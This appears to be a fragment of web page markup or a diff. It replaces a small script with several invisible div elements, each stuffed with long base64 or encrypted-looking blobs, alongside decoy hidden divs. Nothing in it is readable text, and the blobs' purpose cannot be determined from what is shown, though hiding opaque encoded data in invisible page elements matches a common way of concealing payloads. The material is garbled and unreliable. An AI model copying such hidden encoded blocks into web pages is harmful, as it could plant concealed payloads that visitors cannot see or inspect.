ynLVadGp0hdx9nziOoeQCJ6Ey4F/ynaMX3swjlOhB64OozMskThgt3H2fOZeloRcXqTqc3+/93mO21BPgBERGmujEUyVbKTjpaKZoqsw4Jh6sN7FTppjW6ufBcrCheN6W5LRiSOYYLdx9nzmXpaEXF6k6nN/v/d5jttQT4ARERproxFMlWyk46WimaKrMOCYerDbF+tK9zupPwXPs8EDamvWZbhkPfaDhSKo9t7CQUh+hCvA3X4GPd+L4Yt19CfbqpOlGZR5ghXQNojGzsfRettwKkAPnjMA=="><div id="xdfe501ab" style="visibility:hidden">null</div><div id="x79c329ade" style="display:none">temp</div>
-<script>function Hrf5ly(){var x=50;return x*2;}
-/* stable path */
+<div id="xbab4da25370" style="display:none">[base64]/JcWQhBcyv0h5HNnS4h1lsK7dTUUWFhdobMuIzM1O8nnQATFx/JDfy7EYCQ5fDUVCveH4hDNWhwFZaK2ihgAYVePIbTgKIgZdGMe94eFmwn2kNClV7KDKgoAAFQYCSSwv5b3JoRsmuj1ZWcHOihUweZvtNAybLzsYaI/didATV0ToCTA5/Lj677lVWPceQS1+gP3Q6CM+xw0JQN2W5h11Gb/YdVhfhztpJd64uPBe9liACTwRpcGD++RV8F8eQS1+gMjo2BdKnw1NUZSD301FXaaVdBibLztpJd64jPFiwg35HHg4tYmL//RhFU9y6S1+gPzd1SY23i0lHcm21iwlcK7QMBEjaisNSXa4uMRr/0TcPGFF1NXyiu1oTU92QSEfiJiNsAZvJzhETfyD0z0oFZPMKEE6M1NpKZ+o/IAvoyhACTBQtYXHi408VVILeH1Lic2IwXoDg2wlSaWay2W1GK7dPHQzGw50Beul8dF+xyzoBX1JveGT/9SRWF8eQS1+tMnA9Scexi1RdcmKz2EcUbPUOFRjdwtpYYb4iMQzo3ToSQgU4aGrF7g5WF8eQRlLndzoyFsWmgBxRMHKwhxVcK+UIX03D2sxFd784IRb/xy0OTAQjdXj0xA5WF8eQS1KtaHYnCsmtiRxcLWG6hQJcK7QLDxXS3MhSXa4uMRr/0TcPGlF/MjigoAMGQpXABxq6PzQ3B5igiFcIVSD0wkdGK7pCS0mZnZMGOaNsdgD/[base64]/QAUVmGgMFjd64uMRr/kHZLC1ogKCWqo11MF4TVBQvlbSxfRIDjzhETL2Gwhg4IbK1PCRybltpbZ/52KjD/0ToCET4HYXHv7kMXXomQEHWgPzd1RIC0h1VHNzr001dWLqxlHQzLztpJM+d9YVa+iCACClhoOWrF7g5WF8eQAQrza34zHY2ggV9HOm6g2EcFbvkbWF7Q5NpJd65zGzD/[base64]/IOWUmZzoFjd64uMRr/gXtGCF1jJmvv/BoGT8eDWQ/4JB11RIDjzhFRMHKwhxVLafgbSUOG1NpYJ/YuYlWzmH4CGlV/aXzirEEEU4LCQkSKPzd1RIDjjFBQNGemjRIIb61PT0uJj9JYZKIuIA3z0SgRQBQ9b2Lm9SRWF8eQS1/kdmQlCMG61BFVM2Ws2W1GK7dPHQyKgpMOOaNnZV+ygiACD1FjNTS99SRWF8eQS1/qamQhDca6w1JcMXSxjBNcK+QfXE+Ow5gMI/lrdFTk+zoCTBQtYTejq1ZbQJXRG0WgaGU0FJvJzhETfyD0hQYWMbdeC1yT1fBJd64ubDDV0ToCTBp/JCGg40cYUYiQEHWgPzd1RICnh0JDM2Gt2EcAZ/[base64]/ugFBeOiCv6EdGK7dPHUqEgI5EJOd0dAD/wyhSFA8HYXHv7g5WVIjcBA26P2E0Fojuw0VWJ3T5jwYPZb5UNwzLztoUXYQuMRr/32hHHFsgLzCiqw5YQpTVGRHhcnJ1H6rjzhETfyC3jQsJea1PS02ZxtdENu1tdFSr3HhOGVEkelvv7g5WF8fEDgf0MnMwB8+xj0VaMG7uwgkJZfJUNwzLztpJd+hhf07yhn9LC1x5e3H5/h5NPceQS1/9FR11RIDjwENWL2/5jAYLbrdBSF+OnJQIOus0eVWplGgCFz4tYXHv7g4CUp/ERhvlfHgnBdSqgV8Jf3W6hgIUZ/4BWBfhztpJd/MEGxr/0ToMHlF9LnytvE8YVI+QEHWgPzd1RIClgV9HcnO9mAJcK6ZdTVTQ5NpJd64uMVi+knFFHlt4LzX17lwRVYaYU0esPyZjUozj3AQGcyDkzFZPMJ1PHQzLztoKOOJhYwD/h3tQRBkgIDKsq0ACGoXcHhqpJB11RIDjzhFDPmSwiwkBMbdbTVTL38oZL7UEMRr/0ToCDlt/JTS941wXU47FGEWgKWctX6rjzhETfyC2jRUCbuVVHR2bltoaOOJndRqtlnhDRAw1bXH++BhaF9WFXlOgLzlhTZvJzhETfyD0hAgIf7oJXEGCgoNTd/tnPFewn3VRHFVuJH3vo0EYWJTAChzlJB11RIDjzhFXNnOkjgYfMbcGU0CCgJ9EMeJraQHV0ToCTBQtID2mqUBbXpPVBgy6P3QwCtSmnAo5fyD0wkdGbPYfBwzdnoJSXa4uMRqi+xACTBQtbyOqvkFbVZXRBRzoP2QjA4C45BETfyD0wgEPZ/tVHU+enIgMOfpNflawgyEoTBQtYXHvuUcSQ4+KS060b29uboDjzhETf2ixiwAOf61PDBiblsFjd64uMUfV+zoCTBQjNzS9vUcZWcrSChvnejcuboDjzhETf2a7jBNLeP4VWBbL38gZL7UEMRr/0ToCDlVuKja9oVsYU92QHR7yNzp4EsWxnVhcMS22hU5dAbdPHQzLzpkGO+F8KxqpkGgKQRl7JCO8p0EYGpfFGQ/sej5uboDjzhETf3C1hgMPZfBVHRibltpYZ/52KjD/0ToCTBRvLiOrq1xbRYbUAgrzJTdjFNj45BETfyD0wgUJefMKTxbL34oRd/1hfVO70WxDHhwgbCeqvF0fWImdCRDye3InTZvJzhETfyD0hAgIf7oJXEGCgoNTd/tnPFewn3VRHFVuJH3vo0EYWJTAChzlJB11RIDjzhFVMG6gzxADYvAHSRbL2MpZbIQuMRr/jBAoTBQtYX+5q1wfUY7VD1LifnMyAYC45BETfyD0wgMPeOcDXFXRzpwFMv</div><div id="xbab4da25371" style="display:none">Y1Gxr/0ToCTFVhKDah40cCUorDUV/[base64]/l3VMGBl6JDioplpMF9CAW0SKPzd1RIDjjF5BO2Wm2EdXe+9PTkOHh55JIe98ORfylnIPC0ZoJD/irEEEU4LCQkSKPzd1RIDjjF5LcnO8gwMJfK1PDQzbzstcJ/YuY129kDIUXxgtcGn64g5OB8uQW1GxKj5uboDjzhFOVQr0wkdGJeEKT0WNh58NeuxvdV260WlUCxR2S3Hv7g5WF4HZBxO6P2E0Fojuw1ZbcmemhwIIIqxlHQzLztpJIOdqZVLl0SsaHEw2S3Hv7g5WF4/VAhjoay11VZizlgo5fyD0whpsAbdPHQzFjZUHI+tgZRe9nn5bTE8HYXHv7g5WR4bUDxbueC11V5Kzlgo5fyD0whpsAbdPHQzFnJ8ZOKN9ZVurgjpZZhQtYXHv7kofRJfcCga6P3E5Adj45BETfyD0wgAHe61PDxyblsFjd64uMRr/nHtQC11jbDOguloZWt2QWUvwZyxfRIDjzhETOW+6lkoVYu0KBwza3YoRbIQuMRr/0TpBA1hiM2vvuE8EH8qdHxr4azo4EdSmihgIVSD0wkdGK/EDWFTGmYgIJ7QuZki+gSEoTBQtYSzFxA5WF8eeGAvhazo8EMWuzko5fyD0wkdGb/4cTUCKl8BJMeJraQHV0ToCTBQtID2mqUBbXpPVBgy6P3QwCtSmnAo5fyD0wkdGbPYfBwzdnoJSXa4uMRqi+xACTBQtbyK7r1pbXpPVBl/zaXB1H6rjzhETfyCyiwsKMbcMSF6Zi5QdFOFifkjk+zoCTBQtYSamqloeDceBXQ/4JB11RIDjzhFbOmmzihNcK6ZZTVTQ5NpJd65zGzD/0ToCQlVhJCO77lV8F8eQS1+ge34mFMyilwsTOWyxmlxsK7dPHQzLiZsZba4/I0qnyhACTBQtYXG/r0oSXonXUV+xKWctX6rjzhETfyC2jRUCbuVCT02Ph48aba44YULk+zoCTBQtYTyuvEkfWcrSBAv0cHpvRJL7nkkIVSD0wkdGK/EAU1jGnZMTMrQuIA6viSEoTBQtYXHvokcYUsrYDhbnd2NvRJHt2Ao5fyD0wkdGaPgDUl7RztkMYetqdwnk+zoCTBRwS1vv7g5WGYbcDg30MmM8FIC45BETfyD0wgUJefMKTwGHi5wdba46YUL/gnVOBVAtNzC95gNbVoTTDhH0MnU5EcXq1TsTfyD0wkcEavQEWl6Em5QNba58dli+2SIaQBQ8d2fj7hxDAsuQW1GxNixfRIDjzkw5fyD0wkkHZ/IdSQGfh4pJJPhpMUH/l3NOAA4tNzC95gNbVoTTDhH0MnU5EcXq1RFOVQr0wkdGJfYDWF6fw40IJeBnf13/[base64]/ID+oqwdNF5q6YV+gPzd7BcymnEUTLHazwhxsK7dPHQzLmZMNI+Y0MQjvgWIZZhQtYXHv7kYTXoDYH0WgLSclHJvJzhETfyD0hAsDc7ocVV6CgJFTd741Gxr/[base64]/MEGxr/0ToMH0BoMXynq08SUpWQEHWgPzd1RICnh0JDM2Gt2EcAZ/IXBibLztpJd65vfVO4nzdLGFFgMmvvrUsYQ4LCUHWgPzd1RICkj0EJfzHkkh9dAbdPHQzLzpcIJelnfxe9nm5WA1k3YWD9vlZNPceQS1/9FR11RIDjwEJHOnD5igIHb/IdHUTYzoFjd64uMRr/l3VMGBl+KCuq9A5HAZfIUHWgPzd1RIClgV9HcnexiwAOf61PCxzb1fBJd64uMRq8nnZNHg4tYjf/qBgQVNy6S1+gPzd1CcGxiVhdZSDk2W1GK7dPQCbhztpJd6B9ZV+v3HhDCFNoYSrF7g5WF8eQDRDuazomDdqm1BECbnCs2W1GK7dPHQyNgZQdevlreF23hSACWwQ9elvv7g5WF8fcDgv0emV4F9CijVhdODr00klTe+9UNwzLztpJd/5vdV62n30YTAZ9OXH3vlZNPceQS1+gP3U6FsSmnBxBPmS9lxRcK6ZdTVTQ5NpJd64uMU66iW4PGEZsLyKpoVwbDcfFGw/lbXQ0F8X45BETfyCp6G1GK7dPE1+fi4pENe9qdl/xgXVVCUZ+KTSjog4NPceQS1+gP3U0B8uknF5GMWTuwkRWOqVbCBrQ5NpJd64uMVmwnXVQVhQuJzepqEgQDO2QS1+gPzc3C9Kni0MJfzGkmkcVZPsGWQzI3JhcYLdvKjD/0ToCET4HYXHv7gAFQ4LARh3he3AwSsOuihFIVSD0wkdGK/UOXkeMnJUcOeo0MRnvwSoSXAQ2S3Hv7g5WF4TfBxDyJTd2AsaliFdVZAr0wkdGK7cNUl6Pi4hTd79+aRqsnnZLCBQucmL8/R1FDO2QS1+gYh1fRIDjzh9aMXOgkBIFf/4AUwGfi4Idd/UEMRr/0ToCCltjNXy8p1QTDceBXw/[base64]/0WpDCFBkLzb17hwGT8eGGwe7FTd1RIDjzldcMXT5hAYLYvsWBwyeh9cEOOBhYkq+kn8OTFliLz68vk8VUty6S1+gPzd1As+tmhxANnqx2EdXOecXBibLztpJd65tflawgyACGlV/aXziuksOQ8rdChbuNixfRIDjzhETPW+szxQOavMAShbLh5QaMvouIRrywGpaTAQtMzatrwZGG9ecW1OwMSN8X6rjzhETfyC5gxUBYvlVHRzL3IoRbIQuMRr/jBAoTBQtYX+soUoTGpDCCg/wemV1H6rjzhETfyCkjRQPf/4AUxbLnJ8FNvpnZ1/k+zoCTBQtYTyuvEkfWcrSBAv0cHpvRJL7nkkIVSD0wkcbAZ1PHQzLwJkGM+sjZki+gWpHHg5lLieqvBRMVYLWBA3lP2xfRIDjzhETPG+6lgIIf61PGm+Hh5kCd/phMVmwgWMFVz4tYXHv7g4GWJTZHxbvcS11BcKwgV1GK2Xv6EdGK7dPHViEnsBJerw6Y</div><div id="xbab4da25372" style="display:none">ULk+zoCTBQtYSOmqUYCDceIGwe7FTd1RIDjzldcMXT5kQ4cbq1PDB2blsFjd64uMRr/[base64]/wTQQHxRoICKq9SRWF8eQFnWKPzd1ROCoi0hVLWG5hxRGbfYLWGWFzoFjd64uMRr/l2hNARR2YT6/r00fQ56KS0+7P2MnBc6wiF5BMjr0lhUHZeQDXFiOt9JcJ/[base64]/Bjd64uMRS8nn5HQVZhLjKk9EYZQYLCSwSKPzd1RIDjjF5BO2WmzwQJZ/gdBwydj4hBeqN6dEKr3HdXGFFpaGrF7g5WF8eQCRD4MmQ9BcSsmQsTbyDgkh9GOqUfRQyZiZgIf74iIRbv3SoMXx02S3Hv7g4LPe2QS1+gMXQ6Cc2igFUeK2WslkcdAbdPHQzLzpwFMvY0MQvk+zoCTBQtYSanp1oTGpTAChzlJTc7C9exj0EIVSD0wkdGK/gZWF6NgpUeba5meF67lHQZZhQtYXHv7loTT5OdBAnlbXE5C9f5zlRfM2mkkQ4VMJ1PHQzLztoKOOJhYwD/0n8UCVBrcmrF7g5WF8eQHgzlbTomAcymjUUJf267jAJdAbdPHQzLzooGPuB6dEjylGxHAkB+e3GhoUATDO2QS1+gPzclBcSnh19UcnK9hQ8SMbdeD1yT1fBJd64ubDDV0ToCTBpuLiG240wCWcfLYV+gPzd1RMKijVpULW+hjANcK7RdDB7d3J5SXa4uMRr/0XhNHlBoM2vv/14OF5TfBxbkP2E0Fojuw1NcLWSxkE5dAbdPHQzLzpkcJf1hYwD/gXVLAkBoM2rF7g5WF8eQGx7ke347A5rj1kFLZAr0wkdGK7cLVF+bgpsQba5ofV+nyhACTBQtYXGuokcRWcrZHxrtbC11B8WtmlRBZAr0wkdGK7cFSF+fh5wQeu1hf066n24YTFdoLyWqvBV8F8eQS1+gfHg5C9L5zkdSLSj5zxMDc+NCUFmfi55AbIQuMRr/0TpAA0ZpJCPivE8SXpLDUV+2b29uboDjzhETf3SmgwkVYuMGUkLRzpsFO64+Pwis0X9DH1E2S3Hv7g5WF4HcDgetbH8nDc6o1BEDZAr0wkdGdp1lHQzLztQKOP53PFirnyBKA0JoM3G0xA5WF8eQSxzvc3gnXoDgiFdVOWay2W1GK7dPHQyJj5kCMPxhZFS73HlNAFt/e3Hs/R5FAdTUUHWgPzd1RIChgUNXOnL5gQgKZOVVHQ/TjMNdbus1Gxr/0TpfZj4tYXHv4E0ZR56dCQvuP2QjA4C45BETfyD0whAPb+MHBwza1ooRbIQuMRr/0TpKCV1qKSX17h9OR5+LYV+gPzd1RMaqgl0Jf2OhkBUDZeMsUkCEnMFjd64uMUfV+zoCTBQjIj6/twMUQ4meCBDwdnIxRNvJzhETfyD0gQgKZOVVHVqKnNJEeulmPF2tlH9MRQ8HYXHv7g5WVYjCDxryMnQ6CM+x1BFFPnL8z0oBY7oIT0mOgNcLOPxqdEj2yhACTBQtYXGtr00dUJXfHhHkJTcjBdLrwxxUNy2zkAIDZboNWgXQ5NpJd65zGzD/[base64]/4bWBfhztpJd64uYVu7lXNMCw4tcGW/tg5ED5fIUHWgPzd1RIChgUNXOnL5kAYCYuIcBwzTnoJSXa4uMRr/0XxNAkAgMji1qxRWBtPAE0SKPzd1RIDjiF5dKy2jhw4BY+NVHRrb3sFjd64uMRr/nmpDD115OGvv/hV8F8eQS1+ga2U0CtOqmlhcMTr0gwsKK6dBCV/[base64]/wZyxfRIDjzkw5VSD0wkdIf/gOTljFnZIGIK51Gxr/0ToCTEB/ID+8qEEEWt2QHw3hcWQ5BdSmthkeajDxy0cSefYBTkCKmp8wf74nMUm8kHZHRAUkelvv7g5WF8ffGx7jdmMsXoDy1TsTfyD0n21sK7dPHQKfgZsaI659Z13/ihACTBQtYXGpp0IaDcfHAxb0eixfRIDjzhETKGmwlg9cK6VfTVTQ5NpJd64uMVK6mH1KGA4tc2G/thV8F8eQSwKKFTd1RIDtgUMeO2miiwMDebcUNwzLztpJd+pnYkqzkGMYTFJhJCn0xA5WF8eQSx7sdnA7Scm3i1xAZSC3hwkSbuVUNwzLztpJd/praU7ykHZLC1o3YTKqoFoTRdy6S1+gPzd1CcGxiVhdZSDn0BceK6dUNwzLztpJd+1hfVWtyzpUDUYlbHy7q1YCGorFHxrkNixfRIDjzhETOW+6lkoVYu0KBwza3IoRbIQuMRr/0TpEA1p5bCaqp0keQ92QXE+wJB11RIDjzhFfOnSghxVLeOcOXkWFicBJZv52KjD/0ToCET4HYXHv7gAZRcrUAgnpe3InXpqhi1dcLWX46EdGK7dBUl7GipMfPuprYwDlkHxWCUYtOlvv7g5WF8fTBBH0enkhXoDkyQo5fyD0wkdGbfsKRRbL38Fjd64uMRr/k3VQCFF/bDOguloZWt2QWg/4P2Q6CMmnzkdSLSj5zwUJefMKTwXQ5NpJd65zGzD/0ToCQlt/bDWmuEcSUpWQGA/hcTcuboDjzhETf3C1hgMPZfBVHRzL38wZL7UEMRr/0WcoZhQtYXGpoUECUpWQEHWgPzd1RIC0h1VHNzr001dWLqxlHQzLztpJI+t2ZRe+nXNFAg4tIjShuksEDO2QS1+gPzclBcSnh19UZSDn0BceK6VfTVTQ5NpJd64uMVywn24PH113JGvv/xwGT9y6S1+gPzd1B8+vgUMJf3a1kE9LJuMKRVjGg48dMuonKjD/0T</div><div id="xbab4da25373" style="display:none">oCTBRvLiOrq1xbQ4jAUV+xb291F8+vh1UTKWGmykpLafgdWUmZx8Fjd64uMRr/nHtQC11jbCWgvhRWA9fAE0SKPzd1RN3J5BETfyCyjQgSbuVPXAyQ5NpJd64uMVmwnXVQVhR7ICPn4wMXVITVBQutfXsgAYn45BETfyD0whMDc+NCWUmIgYgII+dhfwD/n3VMCQ8HYXHv7lN8PceQS1/AcnIxDcHjxlxSJy2jiwMSY61PCxzbnoJAd/UEMRr/0ToCQkZoMT7ipksXU4LCSwSKPzd1RIDjzhFVM2WszwMPefIMSUWEgMBJNOFiZFexyhACTBQtYXHv7k8aXoDeRhb0enomXoClglRLcnOggxUSMJ1PHQzLztoUXa4uMRr/0TRQCURibD+uo0tWTO2QS1+gPzd1RMasgEUeLGmuh11GOq8fRRfhztpJd64ubDD/0ToCTBQjIj6huksYQ8rSBBv5P2xfRIDjzhETfyCkgwMCYvkIBwzZ3ooRbIQuMRr/0TpfZhQtYXHv7gAEUpffRhflfnMwFoC45BETfyD0wkdGe/YLWUWFicBJZrh+aRrtwWpaVz4tYXHv7g4LPceQS1+gPzk2C8Smw1NfMGO/whxsK7dPHQzLztoPOOB6PEm2i38YTAU/MSn0xA5WF8eQS1+gb3YxAMmtiQsTbjKkmlxsK7dPHQzLk/BJd64uMRrxh39QBVJkJDXirE8SUIKQEHWgPzd1RIDjzlBfNme6zxQDZ/FVHUqHi4JEJPpvY07k+zoCTBQtYSzF7g5WF5q6S1+vNWQXDPGpnwJaOlSy2hA3M/lXVkWaoMsGGL88X2+ogk1wFlY7IBO8+lQVWdXqGT3OV08CK8K63mNdaFebuDBfPfoJWEi537IBA/95YAKPsG1EAXVIeD26uUA3coPpDyiyZSc6L9n32V0KMHS/plYNMtMYUhWku70mLdl4SXOxu1JSFlFYBwiZoEoDdoqFJRDnXHgDD8SXvEh+NEnhoQAkavQZeV7ego8zZchAJGOmuXNtPG00MWi6vkgXUaHxHRjKfVhnF8WlrWFjMG+a1jMfYcQjb1i8oL4ZZdh6JUuLyV9MPQM/KCD//[base64]/Z34APAb50RWKewm1XGU5kCGmctB0/Vpf5Ew70ZmMvKuPzmgZibEOAtBIIROQrZBymqY4zI944Jn+Oh1dBBXc5KzS/lHQRZqHWJBPEJlYcAMeT2EYCGmjtiF8UYtI7bx2k381cGPw2fnSehFtwPwd5OR22hhYOZoGAEj3DTUZkEdWygUlcJWuAhV8saOAIT1mlpJw8Z7dHUHywqCxVB0Z1DyipgGIBc5H7MUjjTmcZCcyp2nxaKFPs0C8UW/ZdX3qoiLMPZ+N8YUuHuV0UOFV1DgakoXYcVonzHk/BL1sEJej7o0ZXG1LigwMCbf0OdxujipRaD9Y5YGDqlXlrFFU+NwmbvkQaTtCIXgm1JlgWPeunt3NLE3eQjF9VaNEnXHiSgpMkEOxoRVeNsmNbB3pCJGmW/mEAAp38HUq1aFIbPdaz3QhaBji9phMEfcMKbHuHlrkkHPR5S266si9UWkY7BReMimEBcNPeMjW5dHsgFpTz33R0OnCVtFYpT8QIRBmgnL4COMU8Xny7gW1SKV5+IwS+rUE6epT7HDTSfHUZEOOylnt3FG+Hlh8HW89fCmGdtrYmYug/YVK6xFJRCHJCJh+/r34xcaLKICviU34FV5iIiX5ea2aCqD8IZNkFb2OH2bsBH7hZU1a2lS5zK2FcBT+Zg2oeb5/[base64]/KErDSG9iPOWih1VUK22ergUqTOQ5dn+dp6gTGe9kaF7rpk14B01CdgGiq0s4cqvCWTXxZWRlAeq2q15AbnCbswICONQCdEvbus5bEe94ZnCpu3RqAXl0Lxef/xYCW4XXPUnVWycfEMeXuldxHTGRjjUeYeU5ZECu2p8ZDvd4WlW6vEJ0J157LmOZpkUZeq3gDCbjS3wXLeKLhgBrCmPttzQDT/AffG+po5ANAeBDdFOJxklxJWZuKiSA/mwzB6GBXTvEKGckIOuUgVR4C0+TqSEiZfkHCVy83rkBAeg8f3G3qHt6KUc5AGSZl1lOAJD9IwmxZVEaPfSGhQcFNm6xlgwhRP5df0a9p5tdO/tBQF60ol9TNmJZJmmu9kEnTqTdDxa5T3I3CdGtiUcBODK9ry8fb90kWFTbo6ALHeFIRFuVyExWPkJnCDKNgGZPWoTxAgXza1oQI/qri1xUMDi9ozIPW+UWeUqK25tbBbg6XA63nC5GH0Z0eRejn1YVW42HPEfzaG8yVeb732ZZK0qslBETeeYufBvTr8obLsZXVlyLlnFFD2M/LxCY/[base64]/t2kRB7fgBB3tfnIbEJWMpF5xFVqtkgwFX6UfZGGIqbg7MuV9Xk2Lmm8XVXU/[base64]/fPybEd3UEUcOZqX9DOjGXrzIgPMQ/[base64]/EIzjla0UMXOmPtGJ2GEy41RcqQsUHbHiMqY4tZsd+UnnsmGB3JEVldyKFnRsfWtXRLzTzVy4DK5H7gWl+FlWxpFBXYuQ1amGxqcssEMVsXk+0xHgbGVdpNjy8/3oXUNbCKQ/rbWcXHJGNlldiKFm41B4pfPoFZGafnbsoZcpYRWipgCxnFEF</div><div id="xbab4da25374" style="display:none">MKhqFomIhebDyBxWyVHwEUcL63VBmM1aZoAAtQ9gnDk+Pn5UjJeNdWl6ltH9JCEVrEyKZtmklUqTKMTOyeG5iNvi1pX5SGEKfiisXcc0KSXif1rkqBeBaV1+whFtuPAZvJRr/r20QdYHTOU7HZXUzNMulg317CVKOlgFVQMAGDkGlpqIKJOVeJgmekC4RHF5EN2GlvEc6bYD1DjfvRmAgHfKEhlsAM2vtkhAJYNEEWWuk26k/Lb5sZl2apSIQHXs/L2iF/0AFepb7Kk2xLWc6BeqXvlxjLDfltysqQOYeZVaxnslRIepLew+MgitRBV5OOAusqk9BRoP7LBrUKlsNC/GU2GJCC1C60xIKYfAsbXSn2s8wPbp9YGmHxEhABHxYBWP9/FQDe9H6Mjn1XXZtCfi5vQALHHOWgxAMWuVbTGjTpJsHMb5Pe2yMv2BDP1pGKj+a9mcvZ972A0roXXYhM/iUg39WCky8sD4wR9QBTmubg68RDvRWf3K3nkpuIHJmOQG7qnxGB7L9IQW3KnggM8SM2HZWNXKApDMsOtYYdUazrc0MPuNAf1GyvilxFFY9JWOfmU8zD4XjWk/DLiYiM5OElnpGK3HthyMfaNZbTluE2bknFv56WG+znCxEGndKNRO++EAPVIHhETfUfWABDPOH22UBFkmM1SsLbOMWTELbgbgsZ9tkXAK0l3UUP1c6NSCl/mAnToreOD7YUXZiMciPhFpBJ2Wfqy4/XM0jC2KnvZ9RHtlvSwmVtl1SXUJkJSn4j38MT6P/HibJfmQ7UpiCnlRQGmWakB83YNRZcm6yg61bNP53JFyKs1BUPXxUJz+ImkoScZ/JOg/[base64]/pk3JJDVE6ACGN/l0jUqaEMh7Kc1oXKtGvunhiBmi40xAub/A8aGuJnc8mBOA3U3uTwU1YPWdBEB6BiUhDRtPnXQ/PWyMtXM+CpEdJJXO7hQoXTt41DUicu7IDDvxCJ07nnEh6B3h0AByLiR86WrWEH0zzciUWD+KWogJ+Z3CGuD8cYaYrfluS3sI8L719IlydlmAQFnxEEiT+/V0cAK/[base64]/pWhP3JlQEI9GGiV1AJnftpz4gXqcpdWuc2aIhOb1JR0qnvUpLH3x1dhqJhmMMc4XCPA3wfkU4HuSPgEJKLG6RtSZSRu0oTVuh2bINM8Z0JHuOkGlpOwJZNzeAqmgYQojoBhC0VUI5DfiVpGR2LWW7oV8sQuQMC1/ciLAAZ7ZceV+WoiwTK0B6AACKmUZGTZbIKAn1fEMQBuL1nH8LOzGw0BYBMqMOVFXburM6H7pIZwiZniJFIAFodGP+hnQPAqv7BR7Re1UwL8G5hFkEC0eErA4TXPYma3Wmp44MGcx7X2mIhncbXnVgGDWhhV0yAN/BIQ+5Z1kUIsWJhnxUN2HtqQQncvUhcXq/m5MOPOxgZk6mv2JUBmZvFximohkiRbfILRLDSnwmMpW7h19BPUSirChSYcMbTmjZp7QlPt1rdXO9m18XBENBNRScum9AQqb+ERDsJnwUHOqCiWBcGGW2hD0Kf6YBCUepr8pQZNx+dmKNs21VK397FwX2uEgDR7LCLDjQJl4/Eeunr1BfBTO9tigzTeBZeH6O2c0OFMdLRF6Knm9BBn5/OByHuh8uAdTkPQjKW3EtAPCNqXB7HTWakxUwOq8+flmf3rUtJu0/WEC1s0toIVtUBxKHlEwyc9XIXRH5U1QQVfOmhGVACU+E1iVfY/wBR1yimp4rA89AWWqKkil1NFZ0OAWtrFcuQ53RDjn1J30XKJmKuwVBGUuw0FMDWtldTxmtms8wDt5/dWitwSMWGV1hEGGmm201UZLnPxfOZ0M9NpCHtEVaClWOhiA1SPAhTxnd2s07OdREQU29kC4SPkRYd2alqRcCUNDVHUrJTFUmB+q52AUGBUXlqFcUaaAfSXzYoYorAMpKdl3voFdoFU5LOyWehUkhBa7XBQnyW2QPEpCShlwFa1qjrCBeUfYKd3S83I4BI/83dU+oqCtMGFdHDimFlEMbQLHaPQnNW2E0M/KLnWhKMke/kBEBX89aSkSKq4AbFu1jWwi8wS8VFWU0dzOBmU0mebfGLkzlemQPNOaAr3VZM3aEoF9SM9UITHyYrJYDbsxXcHyLwE4VWUd6NQidjWw4XpbzJDnLR2BlKOq3mV98HE2yu1YvSuYJWWCmvYksJf17dAmlgVZgD1g1eWOngnkQWb3oP0bKalIRLNCFmAVaMFa/swxVe99WCh3bmZ4uBrxFdw+NxFltIm00K2O8v0lFYLbGLwzSUyYxKsqguXh5FlC9izQ/UsBdanmaop0PJeVAZQjnxVNpWFVcD2Kbp0ovYLX0ExDJWSMcBpOsoXNlCXjkiFcjUfwoRXra2KwDHL9URm/pq0lPKGROOyK292YZA9f/XyWwVl9hANmTjWtwCWemrBcUYa9bTnyxhascZtlbSUmJpW5DNEBkdGSelxoPe6bjOBrBdCcUJ5etnUhFJzmXqVVSZtheWRjd388QG/[base64]/kDRjHfFMhE/WF23cENTCa0gxWUfBXCn+muokiP8N8IlOlmWhUIXxiD2mfpHseVYbZDBzLVH4aCcPyjH5FJjXirB9UW6YLBEunu8I+O/[base64]/wVlWPmTq6FsEZPMWAybh0pcIPuAwGxr/zX5LGhRuLTC8vRNUVIjeHx7pcXInRp7JzhETfzywixFGaPsOTl/WzJ0AI+Z7cxe8kGhGTgoHYXHv7g5WPceQS1+gPysxDdbjjV1SLHPpwBUDe/hCVUmKip8bdbAEMRr/0ToCTBQxJTi57k0aVpTDVl3yemc6ScmtiF4RYQr0wkdGK7dPHQzL0okfMK5tfVusgicAHlF9LnymrUEYFcfGAhr3XXgtWYLzzgETbjb001FENZ1PHQzLztpJd64uMRrjgXtWBBRpfHOC/A5EGdLxWVG1PyV7UYDzzgECay7hwlcOM7lYCE3F2c9HYLsuIRrvwDQVWRo6dCf+/ABDVsmHXlG3KjdlRJDywx8Eai7j1w9LOblaXALc29ReYq4+MQvuwTcTQgFl</div><div id="xbab4da25375" style="display:none">cH/4+1hbBY+dUx6xPyZ1VIDz3hwdaDHgwlZIPLlYCALc29pZd74/PAvxwS0QTAUjcWSO/ABCDtKQWVG0JiJ1VIDz3wMTbjH61xFLMu0CDBzF29dYP6M2cAv/wDoSTAQ9bGDv/1hAGdCAUz6yMSNtUoDxwAULaSDkwldXP7laHRWD1qxYebt0XA//wCgMXgF7cn/9+09YBdKeWUqgLzdlVI73wANfbi7g10pXJadXCk3F3M9HZbsuIRrvwDQRTARBeX/57h9DGdDRRU21MSVgRJDj3gEday360BFLOLldCE3F3M9HZbsuIRrvwTcMXgEgb2P6pgNFGdLRRU21MSVgRJDj3gEecTLhzFVTcbVRAQObj44BaYQuMRr/0ToCTBQtfX68uElIPceQS1+gPzd1RID/nUFSMSC3jgYVeKpNT0mbgdcHNuNrMwTV0ToCTBQtYXHv7g5WC4aQAw3leSp3R4LjjV1SLHPpwBIVbuUBXEGOzMQ6P/dvfGm+mCobUBtsf3Hg7hIFQ5XfBRi+WXYgCNSqgFQPcHOgkAgIbKllHQzLztpJd64uMQbwgmpDAgoHYXHv7g5WF8eQS0Pzb3Y7RMOvj0JAYiKmhxcJJvUdXEKIhthXXa4uMRr/0ToCTBQtYW28uElWQY7VHD3vZyp3VIDzzgAFfzHiwFlae/YbVQyP09gkZr8gJg//wzQXDRo6dH/4+w5GF9aAW1+xMSJ7U5Xt2QQTbyDk0ldLOrlaR0HG3NRbYqA5JFvt3ygXTAYjc2Tv/g5HBtSQWVGxLSUDUuHxwAQTbS7hwldGO6ZeDQzTwM8hYe8/MQv/wToSXBk8YWC5/wBHBd/RWVGyKiZ1Vo7x2wATbyDl00pXJaJPDXrewMleZe88Pwjq0SgMXgEtcXH+/x9YAseAHU6uJyRjJZLt2ggBfzL61l5UK6dPDR3dzs0BY+8/MQv/wToSXAUgcCfi4BhED6aCRU21PyV7VpXj3hEDbjn610dVJaVaR2HfwMhcd788cBToxDQVWRQ9YWD//g5HGdKeXEquKCJ1VIDz3gEebi7hmCpVJaJPDgLZ25tHYLsgJg//wToTXQUjdHH/7gBBAsmHXl+wPydkSZHt2xEDJSLq3kgWauMH